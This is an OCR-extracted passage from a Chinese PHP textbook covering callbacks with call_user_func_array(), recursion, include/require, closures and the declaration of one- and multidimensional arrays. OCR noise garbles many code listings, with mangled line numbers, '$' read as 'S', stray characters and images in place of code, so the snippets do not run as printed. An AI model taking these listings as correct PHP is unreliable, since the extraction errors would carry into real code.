在上例的第 16 行通过系统函数 call user func array()调用了自己定义的函数 fun(), 将函数 fun() 的名称字符串传递给了 call user func array()函数中的第一个参数, 第二个参数则需要一个数组, 数组 中的元素个数必须和 fun()函数的参数列表个数相同。因为这个数组参数中的每个元素值都会通过 call user func array()函数, 按顺序依次传递给回调到的函数 fun()参数列表中。所以我们可以将前面通 过变量函数实现的自定义回调函数, 改成借助 call user func array()函数的方式实现。代码如下所示:

```
1 < 7php
      /** 声明回调函数filter, 在0~100的整数中通过自定义条件过滤不要的数字
\overline{c}需要传递一个函数名称字符串作为参数
3
          @param callback
                                Sfun
      \star/\overline{4}function filter($fun) {
 5
           for (Si=0; Si \le 100; Si++) {
 6
7
               //使用系统函数call_user_func_array(),调用和变量$fun值相同的函数
               if(call user func array($fun, array($i))))
8
\overline{9}continue;10
               echo Si. ' < br > ';
1112\mathbf{I}13
      \mathbf{r}
```
本例的第8行, 在自定义的函数 filter()内部, 将原来的变量函数位置改写为 call user func array() 函数的调用方式, 而函数 filter()的应用方式没有变化。

## 4. 类静态函数和对象的方法回调

前面介绍的都是通过全局函数(没有在任何对象或类中定义的函数)声明和应用的回调函数,但 如果遇到回调类中的静态方法,或是对象中的普通方法,则会有所不同。面向对象技术将在本书后面 的章节中介绍,所以对于本节介绍的这种应用方式,可以在后面的学习和应用中需要时,再回来翻开 本页查阅。回调的方法,如果是一个类的静态方法或对象中的一个成员方法,怎么办呢? 我们再来看 一下 call user func array()函数的应用。可以将第一个参数"函数名称字符串"改为"数组类型的参数", 如下所示:

```
1 < 2php
      /* 声明一个类Demo,类中声明一个静态的成员方法fun() */
2
\tilde{\mathcal{R}}class Demo {
 \varDeltastatic function fun($msg1, $msg2) {
              echo \sqrt{5}msq1 = \sqrt{5}. $msq1;
 \overline{\mathbb{S}}\epsilonecho ' <br>' ;
              echo \sqrt{3} msq2 = \sqrt{3}. Smsq2;
7
\mathfrak{D}\mathbf{a}\mathbf{Q}\mathbf{r}10
      /* 声明一个类Test, 类中声明一个普通的成员方法fun() */
1112class Test {
13function fun($msq1, $msq2) {
              echo '\frac{2}{3}msq1 ='. \frac{5}{3}msq1;
1415echo ' \text{str} ',
              echo '\frac{5}{2}msq2 = '. \frac{5}{2}msq2;
1617\lambda18
      \mathbf{I}19/** 通过系统函数call_user_func_array()调用Demo类中的静态成员方法fun(),
20
          回调类中的成员方法:第一个参数必须使用数组,并且这个数组需要指定两个元素,
21第一个元素为类名称字符串,第二个元素则是该类中的静态方法名称字符串。
ウウ
          第二个参数也是一个数组,这个数组中每个元素值会按顺序传递给调用Demo类中的fun()方法参数列表中
23
2\sqrt{4}\star /
25
      call user func array( array("Demo", 'fun'), array('LAMP', '兄弟连') );
2627
      /** 通过系统函数call user func array()调用rest类的实例对象中的成员方法fun(),
28回调类中的成员方法:第一个参数必须使用数组,并且这个数组需要指定两个元素,
2.9第一个元素为对象引用,在本例也可以是sobi=new Test()中的sobi,第二个元素则是该对象中的成员方法名称字符串
          第二个参数也是一个数组,这个数组中每个元素值会按顺序传递给调用new Test ()对象中的fun()方法参数列表中
30
31\star /
      call user func_array( array(new Test(), 'fun'), array('BroPHP', '学习型PHP框架') );
32
```
所有使用 call user func array()函数实现的自定义回调函数,或者 PHP 系统中为我们提供的所有 回调函数,都可以像该函数一样,在第一个参数中使用数组类型值,而且数组中必须使用两个元素: 如果调用类中的成员方法,就需要在这个数组参数中指定第一个元素为类名称字符串,第二个元素则 是该类中的静态方法名称字符串: 如果调用对象中的成员方法名称, 则这个数组中的第一个元素为对 象的引用,第二个元素则是该对象中的成员方法名称字符串。call user func array()函数的第二个参数 使用没有变化。回调函数的说明格式总结如下所示, 其中 callback()代表所有回调函数:

callback ("函数名称字符串") callback (array("类名称字符串","类中静态方法名称字符串")); #回调全局函数 #回调类中的静态成员方法
让学习成为一种习惯

callback (array(对象引用,"对象中方法名称字符串"));

#回调对象中的成员方法

系统为我们提供的回调函数和我们自定义的回调函数在调用方法上都是完全相同的。在 PHP 中提 供的带有回调函数的系统函数有很多, 但大多数的应用都会涉及后面章节的知识点, 所以这里就不再 过多阐述,不过会在后面章节中看到它们的具体应用。

# 递归函数

递归函数即自调用函数, 在函数体内部直接或间接地自己调用自己, 即函数的嵌套调用是函数本 身。通常在此类型的函数体之中会附加一个条件判断叙述, 以判断是否需要执行递归调用, 并且在特 定条件下终止函数的递归调用动作,把目前流程的主控权交回上一层函数执行。因此,当某个执行递 归调用的函数没有附加条件判断叙述时,可能会造成无限循环的错误情形。

函数递归调用最大的好处在于可以精简程序中的繁杂重复调用程序,并且能以这种特性来执行一 些较为复杂的运算动作。例如,列表、动态树型菜单及遍历目录等操作。相应的非递归函数虽然效率 高, 但却比较难编程, 而且相对来说可读性差。现代程序设计的目标主要是可读性好。随着计算机硬 件性能的不断提高,程序在更多的场合优先考虑可读而不是高效,所以,鼓励用递归函数实现程序思 想。一个简单的递归调用如下所示:



该程序执行后输出结果如下所示:

10 9 8 7 6 5 4 3 2 1 0 <--> 0 1 2 3 4 5 6 7 8 9 10 #找到结果中后半部分的数字正向顺序输出的原因

在上例中声明了一个 test()函数,该函数需要一个整型的参数。在函数外面通过传递整数 10 作为 参数调用 test()函数。在 test()函数体中, 第一条代码输出参数的值和两个空格。然后判断条件是否成 立, 成立则调用自己并将参数减 1 再次传入。开始调用时, 它是外层调内层, 内层调更内一层, 直到 最内层由于条件不允许必须结束。最内层结束了,输出"<-->"作为分界符,执行调用之后的代码输 出参数的值和两个空格,它就会回到稍外一层继续执行。稍外一层再结束时,退到再稍外一层继续执 行, 层层退出, 直到最外层结束。执行后的结果就是我们上面所看到的。

# 使用自定义函数库

函数库并不是定义函数的 PHP 语法, 而是编程时的一种设计模式。函数是结构化程序设计的模块, 是实现代码重用的核心。为了更好地组织代码, 使自定义的函数可以在同一个项目的多个文件中使用, 通常将多个自定义的函数组织到同一个文件或多个文件中。这些收集函数定义的文件就是创建的 PHP 函数库。如果在 PHP 的脚本中想使用这些文件中定义的函数, 就需要使用 include()、include once()、 require()或 require once()中的一个函数, 将函数库文件载入脚本程序中。

require()语句的性能与 include()类似, 都是包括并运行指定文件。不同之处在于, 对 include()语句 来说, 在执行文件时每次都要进行读取和评估; 而对于 require()语句来说, 文件只处理一次(实际上, 文件内容替换了 require()语句)。这就意味着如果可能执行多次的代码,则使用 require()效率比较高。 另外, 如果每次执行代码时读取不同的文件, 或者有通过一组文件迭代的循环, 就使用 include()语句。

require()语句的使用方法如 require("myfile.php"), 这条语句通常放在 PHP 脚本程序的最前面。PHP 程序在执行前就会先读入 require()语句所引入的文件, 使它变成 PHP 脚本文件的一部分。include()语 句的使用方法和 require()语句一样, 如 include("myfile.php")。而这条语句一般放在流程控制的处理区 段中。PHP 脚本文件在读到 include()语句时, 才将它包含的文件读进来。采用这种方式, 可以把程序 执行时的流程简单化。如下所示:

```
1 <?php
                                         //使用require语句包含并执行config.php文件
\bar{z}require 'config.php';
3
                                         //在流程控制中使用include语句
\ddot{4}if (Scondition)
        include 'file.txt';
                                         //使用include语句包含并执行file.txt文件
5
                                         //条件不成立则包含下面的文件
6
     _{\rm else}\overline{7}//使用include语句包含并执行other.php文件
         include ('other.php');
.R
.<br>و
                                         //使用require语句包含并执行somefile.txt文件
     require ('somefile.txt');
```
上例中在一个脚本文件中使用了 require()和 include()两种语句, include()语句放在流程控制的处理 区段中使用,当 PHP 脚本文件读到它时,才将它包含的文件读进来。而在文件的开头和结尾处使用 require()语句, 在这个脚本执行前, 就会先读入它所引入的文件, 使它包含的文件成为 PHP 脚本文件 的一部分。

require()和 include()语句是语言结构, 不是真正的函数, 可以像 PHP 中其他的语言结构一样, 例 如 echo()可以使用 echo("abc")形式,也可以使用 echo "abc"形式输出字符串 abc。require()和 include() 语句也可以不加圆括号而直接加参数,例如 include 语句可以使用 include("file.php")包含 file.php 文件, 也可以使用 include "file.php"形式。

include\_once()和 require\_once()语句也是在脚本执行期间包括并运行指定文件。此行为和 include() 及 require()语句类似,使用方法也一样。唯一区别是如果该文件中的代码已经被包括了,则不会再次 包括。这两条语句应该用于在脚本执行期间,同一个文件有可能被包括超过一次的情况下,确保它只 被包括一次, 以避免函数重定义及变量重新赋值等问题。





PHP 支持回调函数 (callback), 和其他高级语言相比是增分比较多的一项功能。但和 JavaScript 相比, PHP 5.3 以前的回调函数使用并不是很灵活的, 只有"字符串的函数名"和"使用 create function 的返回值"两种选择。而在 PHP 5.3 以后,我们又多了一个选择——匿名函数(Anonymous functions), 也叫闭包函数(closures), 它允许临时创建一个没有指定名称的函数, 常用作回调函数参数的值。当 然,也有其他应用的情况。匿名函数的示例代码如下所示:

```
1 <?php
\overline{2}/**
           匿名函数或闭包函数示例
\overline{z}\frac{4}{3}\star/5
      $fun = function ($param)//将一个没有名字的函数赋值给一个变量sfun
\epsilonecho $param;
\overline{\tau}\cdot:
\mathbf{a}\overline{9}$fun('www.ydma.com');
                                                             //变量后加括号并传参数,调用匿名函数,输出: vvv.ydma.com
```
匿名函数也可以作为变量的值来使用。直接将匿名函数作为参数传给回调函数, 是匿名函数最常 见的用法,最后别忘记要加上分号。调用回调函数时将匿名函数作为参数的代码示例如下所示:

```
1 < ?php
\overline{2}/**
           声明函数callback, 需要传递一个匿名函数作为参数
\mathbf{3}4
       \star/\overline{5}function callback (Scallback) {
                                                    //参数只有是一个函数时才能在这里调用
6
           Scallback():
\boldsymbol{7}\mathbf{1}8
^{\circ}//调用函数的同时直接传入一个匿名函数
10callback(function(){
11
           echo "闭包函数测试";
12\});
```
闭包的一个重要概念就是在内部函数中可以使用外部变量,需要通过关键字 use 来连接闭包函数 和外界变量, 这些变量都必须在函数或类的头部声明。闭包函数是从父作用域中继承变量, 与使用全 局变量是不同的。全局变量存在于一个全局的范围,无论当前正在执行的是哪个函数。而闭包的父作 用域是定义该闭包的函数,不一定是调用它的函数。关键字use 的使用代码如下所示:

```
1 < 2{\rm php}/ * *\mathcal{D}声明函数callback, 需要传递一个匿名函数作为参数
3
       \star/4
 5
       function callback ($callback) {
 6
           Scallback():
\overline{7}\rightarrow_{\rm B}$var = '字符串';
\overline{9}10
       //闭包的一个重要概念就是内部函数中可以使用外部变量, 通过use关键字才能实现
11
```

```
12
    //use引用的变量是$var的副本,如果要完全引用,像上面一样,加上。
13
     callback(function() use (&$var) {
        echo "闭包函数传参数测试{Svar}";
14
15
    \rightarrow
```
注意: 上例中, use 引用的变量是\$var 的副本, 如果要完全引用, 要像上例一样加上"&"。



# 本章必须掌握的知识点

- > 函数在过程化编程中的应用。
- >自定义 PHP 函数。
- > PHP 中变量的作用域范围。
- > 声明及应用各种形式的 PHP 函数(全部)。
- > 递归函数。
- ▶匿名函数和闭包的使用。

# 本章需要了解的内容

- ▶定义和使用自定义函数库。
- >结构化编程的模式。

# 本章需要拓展的内容

在 PHP 的函数内部声明和应用函数。



# PHP 中的数组与数据结构



数组是 PHP 中最重要的数据类型之一, 它在 PHP 中的应用非常广泛。 因为 PHP 是弱数据类型的编程语言,所以 PHP 中的数组变量可以存储任意多 个、任意类型的数据,并且可以实现其他强数据类型中的堆、栈、队列等数 据结构的功能。使用数组的目的就是将多个相互关联的数据组织在一起形成 集合,作为一个单元使用,以达到批量处理数据的目的。本章主要包括 PHP 数组的作用、数组变量的声明方式、PHP 遍历数组的方式, 以及多而强大的 PHP 内置的处理数据的函数。另外,本章还介绍了 PHP 中预定义数组的应用, 并结合实际的案例分析介绍了教组的使用方法。



数组的本质是存储、管理和操作一组变量。数组也是 PHP 提供的 8 种数据类型中的一种, 属于复 合数据类型。前面我们介绍了标量变量, 一个标量变量就是一个用来存储数值的命名区域。同样, 数 组是一个用来存储一系列变量值的命名区域。因此,可以使用数组组织多个变量。对数组的操作,也 就是对这些基本组成部分的操作。

PHP 的数组在学习时感觉有些复杂, 但功能却比许多其他高级语言中的数组更强大。和其他语言 不一样的是,可以将多种类型的变量组织在同一个数组中,并且 PHP 数组存储数据的容量还可以根据 里面元素个数的增减自动调整。还可以使用数组完成其他强类型语言里面数据结构的功能, 例如 C 语 言中的链表、堆、栈、队列, Java 中的集合等, 在 PHP 中都可以使用数组实现。

表 10-1 为联系人列表, 每一条记录为一个联系人信息, 每条联系人信息都可以由多个不同类型的 数据组成。

| ID | 姓<br>名 | 司<br>グ | 地<br>址 | 话<br>电        | E-mail                  |  |
|----|--------|--------|--------|---------------|-------------------------|--|
|    | 高某     | A 公司   | 北京市    | (010)98765432 | gm@linux.com            |  |
|    | 洛某     | B 公司   | 上海市    | (021)12345678 | $Im(\omega)$ apache.com |  |
|    | 峰某     | C 公司   | 天津市    | (022)24680246 | $fm@$ mysql.com         |  |
|    | 书某     | D 公司   | 重庆市    | (023)13579135 | $sm(\mathcal{Q}php.com$ |  |

表 10-1 联系人列表

在表 10-1 中只有 4 条记录, 每条记录中有联系人的 6 列信息。如果要在程序中使用这些数据, 需 要声明 24 个变量, 将每个数据分别存放在一个变量中, 以供程序操作。那么如果在表 10-1 中有 10 000 条或更多的记录呢?如果还使用单个变量去存储每个数据,显然不太现实。不仅声明这些变量需要大 量的时间,在程序对这些数据进行操作时也会出现混乱。解决的办法就是使用复合数据类型去声明 表 10-1 中的数据。数组和对象都是 PHP 中的复合数据类型, 都可以完成表 10-1 中数据的声明。本章 我们主要介绍数组处理, 所以这里就使用数组来声明联系人列表。

使用数组的目的就是将多个相互关联的数据组织在一起形成集合,作为一个单元使用。例如,将 表 10-1 中的每一条记录使用一个数组声明, 这样就可以将每个联系人的 6 列数据只使用一个复合类型 变量声明, 组成一个"联系人"数组。当对每个联系人数组进行处理时, 即对表 10-1 中的每一条记录 进行操作。还可以将多个联系人数组存放在另外一个"联系人列表"的数组中,就组成了存放数组的 数组, 即二维数组。实现了将表10-1 中所有的数据使用一个变量来声明的目的, 只要对这一个联系人 列表的二维数组进行处理, 就可以对表 10-1 中的每个数据进行操作了。例如, 使用双层循环将二维数 组中的每个数据遍历出来,以用户定义的格式输出给浏览器。也可以将数组中的数据一起插入数据库 中,还可以很方便地将数组转换成 XML 文件使用等。

存储在数组中的单个值称为数组的元素,每个数组元素都有一个相关的索引,可以视为数据内容 在此数组中的识别名称,通常也被称为数组下标。可以用数组中的下标来访问和下标相对应的元素。 也可以将下标称为键名,键和值之间的关联通常称为绑定,键和值之间相互映射。在 PHP 中,根据数 组提供下标的不同方式, 可将数组分为索引数组 (indexed) 和关联数组 (associative) 两种。

- > 索引数组的索引值是整数。在大多数编程语言中,数组都具有数字索引,以 0 开始,依次递增。 当通过位置来标识数组元素时,可以使用索引数组。
- > 关联数组以字符串作为索引值。 在其他编程语言中非常少见, 但在 PHP 中使用以字符串作为下 标的关联数组非常方便。当通过名称来标识数组元素时,可以使用关联数组。

如图 10-1 所示,分别使用索引数组和关联数组表示联系人列表中的一条记录。可以很清晰地看到 索引数组是一组有序的变量,下标只能是整型数字,默认从0开始索引。而关联数组是键和值对的无 序集合。在使用数组时,不应期望关联数组的键按特定的顺序排列,每个键都是一个唯一的字符串, 与一个值相关联并用于访问该值。



图 10-1 索引数组和关联数组对比





在 PHP 中定义数组非常灵活。与其他许多编程语言中的数组不同, PHP 不需要在创建数组时指定 数组的大小, 甚至不需要在使用数组前先行声明, 也可以在同一个数组中存储任何类型的数据。PHP 支持一维和多维数组,可以由用户创建,也可以由一些特定的数据库处理函数从数据库查询中生成数 组,或者从一些其他函数返回数组。在 PHP 中自定义数组可以使用以下两种方法:

> 直接为数组元素赋值即可声明数组。

> 使用 array()函数声明数组。

使用上面两种方法声明数组时, 不仅可以指定元素的值, 也可以指定元素的下标, 即键和值都可 以由使用者定义。

## 10.2.1 直接赋值的方式声明数组

数组中索引值(下标)只有一个的数组称为一维数组,在数组中这是最简单的一种,也是最常用 的一种。使用直接为数组元素赋值的方法声明一维数组的语法如下所示:

\$数组变量名[下标] = 资料内容

//其中索引值(下标)可以是一个字符串或一个整数

由于 PHP 中数组没有大小限制, 所以在为数组初始化的同时对数组进行了声明。在下例中声明了 两个数组变量, 数组变量名分别是 contact1 和 contact2。在变量名后面通过方括号"[1"中使用数字声 明索引数组, 使用字符串声明关联数组。代码如下所示:



在上面的代码中声明了\$contact1 和\$contact2 两个数组, 每个数组中都有 6 个元素。因为 PHP 中 数组没有大小限制,所以可以在上面的两个数组中用同样的声明方法继续添加新元素。数组声明之后, 访问的方式也是通过在变量名后面使用方括号"[1"传入下标, 即可访问到数组中具体的元素。如下 所示:



输出的结果如下所示:

第一个联系人的信息如下: 编号: 1 姓名: 高某 公司: A 公司 地址: 北京市 电话: (010)98765432 EMAIL: gao@brophp.com 第二个联系人的信息如下: 编号: 2 姓名: 峰某 公司: B公司 地址: 上海市 电话: (021)12345678  $EMAIL: \n *feng@*lampbrother.com$ 

有时在调试程序时,如果只想在程序中查看一下数组中所有元素的下标和值,可以使用 print r() 或 var dump()函数打印数组中所有元素的内容。如下所示:



在声明数组变量时, 还可以在下标中使用数字和字符串混合。但对于一维数组来说, 下标由数字 和字符串混合声明的数组很少使用。代码如下所示:

```
\perp <?php
                                       //声明数组使用的下标为整数0
     \text{Scontact}[0] = 12
     \text{Scontact} ["ID"] = 1
                                       //声明数组使用的下标为字符串
3
     Scontact [1] = "高菒";//使用下标为整数1向数组中添加元素
     Scontact ["姓名"] = "峰某";
                                       //使用下标为字符串"姓名"向数组中添加元素
\mathbb{Z}_1^*//使用下标为整数2向数组中添加元素
     Scontact [2] = "A \triangle \overrightarrow{r}]";
     Scontact ["公司"] = "A公司";
                                       //使用下标为字符串*公司*向数组中添加元素
```
在上面的代码中声明了一个数组Scontact, 其中下标使用了数字和字符串混合。这样, 同一个数组 既可以使用索引方式访问,又可以使用关联方式操作。声明索引数组时,如果索引值是递增的,可以 不在方括号内指定索引值, 默认的索引值从 0 开始依次增加。如下所示:



声明数组变量Scontact 的索引值为 0.1.2.3.4.5。这种简单的赋值方法, 可以非常简便地初始化索引 值为连续递增的索引数组。在 PHP 中, 索引数组的下标可以是非连续的值, 只要在初始化时指定非连 续的下标值即可。如果指定的下标值已经声明过,则属于对变量重新赋值。如果没有指定索引值的元 素与指定索引值的元素混在一起赋值,没有指定索引值的元素的默认索引值将紧跟指定索引值元素中 的最高的索引值递增。代码如下所示:

```
1 < 2php
                                             //默认的下标为 0
\bar{2}Scontact [ ] = 1;3
     Scontact [14] = "高菒";//指定非连续的下标为 14
     Scontact[ ] = "A \triangle \overrightarrow{0}]";
                                             //将紧跟最高的下标值增1后的下标为 15
\overline{4}Š,
     Scontact[] = "1E京市";
                                             // 下标再次增1为 16
     Scontact [14] = " (010) 98765432";//前面已声明过下标为14的元素,重新为下标为14的元素赋值
\zetaScontact [] = "geo@brophp.com";//还会紧跟最高的下标值增1后的下标为 17
```

```
以上代码混合声明的数组$contact,其下标和值的形式为 0.14.15.16 和 17,如下所示:
```
让学习成为一种习惯

Array ([0] => 1 [14] => (010)98765432 [15] => A 公司 [16] => 北京市 [17] => gao@brophp.com)

### $10.2.2$ 使用 array()语言结构新建数组

初始化数组的另一种方法是使用 array()语言结构来新建一个数组。它接受一定数量用逗号分隔的 key => value 参数对。其语法格式如下所示:

\$数组变量名 = array( key1 => value1, key2 => value2, ..., keyN => valueN);

如果不使用"=>"符号指定下标,默认为索引数组。默认的索引值也是从0开始依次增加。使用 arrav()结构声明存放联系人的索引数组\$contact1, 代码如下所示:

\$contact1 = array(1, "高某", "A 公司", "北京市", "(010)98765432", "gao@brophp.com");

以上代码创建一个名为Scontact1 的数组, 其中包含 6 个元素, 默认的索引是从 0 开始递增的整数。 如果使用 arrav()结构在初始化数组时不希望使用默认的索引值, 就可以使用"=>"运算符指定非连续 的索引值。和直接使用赋值方法声明数组一样,也可以和不指定索引值的元素一起使用。没有使用"=>" 运算符指定索引值的元素, 默认索引值也是紧跟指定索引值元素中的最高的索引值递增。同样, 如果 指定的下标值已经声明过,则属于对变量重新赋值。代码如下所示:

\$contact1 = array(1, 14=>"高某", "A 公司", "北京市", 14=>"(010)98765432", "gao@brophp.com");

以上代码混合声明的数组Scontact1, 和前面使用直接赋值方法声明的数组一样, 下标和值的打印 结果为:

Array ([0] => 1 [14] => (010)98765432 [15] => A 公司 [16] => 北京市 [17] => gao@brophp.com)

如果使用 array()语言结构声明关联数组, 就必须使用"=>"运算符指定字符串下标。例如, 下例 声明一个联系人的关联数组Scontact2, 左右两边使用两种方法声明的数组代码等同。代码如下所示:



## 10.2.3 多维数组的声明

数组是一个用来存储一系列变量值的命名区域。在 PHP 中,数组可以存储 PHP 中支持的所有类 型的数据, 也包括在数组中存储数组类型的数据。如果数组中的元素仍为数组, 就构成了包含数组的 数组, 即多维数组。

例如, 在表 10-1 中有 4 条记录, 可以将这 4 条联系人信息声明成 4 个一维数组。对其中的一个一 维数组进行处理, 即可以对联系人列表中的一条记录进行操作。但如果在联系人列表中联系人的数量 比较多, 就需要声明很多个一维数组, 在程序中对大量的一维数组进行操作也是一件非常烦琐的事情。 所以我们可以将这些一维数组全部存放到另外一个数组中,这个存放多个联系人数组的数组就是二维

 $\sim$   $\sim$   $\sim$ 

数组。这样就可以在程序中使用一个变量存储联系人列表中的所有数据,只要在程序中对这个二维数 组进行处理, 即可对整个联系人列表进行操作。

二维数组的声明和一维数组的声明方式一样,只是将数组中的每个元素也声明为一个数组,也有 直接为数组元素赋值和使用 arravO函数两种声明数组的方法。代码如下所示:

```
1 <?php
\tilde{z}\texttt{Scontact1} = \texttt{array}array(1, '高某', 'A公司', '北京市', '(010) 98765432', 'gm@linux.com'),
\mathcal{R}array(2, '洛某', 'B公司', '上海市', '(021)12345678', 'lm@apache.com'),
\overline{4}array(3, '峰某', 'c公司', '天津市', '(022)24680246', 'fm@mysql.com'),
\overline{\nu_i}array(4, '书某', 'D公司', '重庆市', '(023)13579135', 'sm@php.com')
\sqrt{2}\overline{7}\mathbf{y}:
```
在上面的代码中,可以看到使用 array()函数创建的二维数组Scontact1,其中包含的 4 个元素也是 使用 array()函数声明的子数组。这个数组默认采用了数字索引方式, 也可以使用"=>"运算符指定二 维数组中每个元素的下标。代码如下所示:

 $1 < 2$ php  $S_{\text{cont}}$  and  $S_{\text{cont}}$ 



前面介绍过, 访问一维数组是使用数组的名称和索引值, 二维数组的访问方式和一维数组是一样 的。二维数组是数组的数组,例如通过Scontactl[0]可以访问到数组Scontactl 中的第一个元素,而访问 到的这个元素还是一个数组, 所以可以再通过索引值访问子数组中的元素。例如\$contact1[0][1], 第一 个索引值 0 访问数组Scontact1 中的第一个元素, 再通过一个索引值 1 访问数组Scontact1[1]中的第二个 元素。访问二维数组中的元素代码如下所示:

 $1 < 2$ php

```
echo "第一个联系人的公司:".Scontact1[0][2]."<br>";
                                                               //输出A公司
-2
    echo "上海联系人的EMAIL:".$contact2["上海联系人"][5]."<br>";
                                                               //输出1m@apache.com
\mathfrak{Z}
```
如果在二维数组的二维元素中仍包含数组,就构成了一个三维数组,以此类推,可以创建四维数 组、五维数组等多维数组。但三维以上的数组并不常用。以下是某家公司的市场部、产品部和财务部 三个部门 10 月份的员工工资表,将三张表中的数据使用一个三维数组变量存储。各部门的工资表如 表 10-2~表 10-4 所示。



| 编<br>믁 | 44<br>Æ<br>夝<br>≏ | 位<br>职 | (单位:元)<br>工资 |
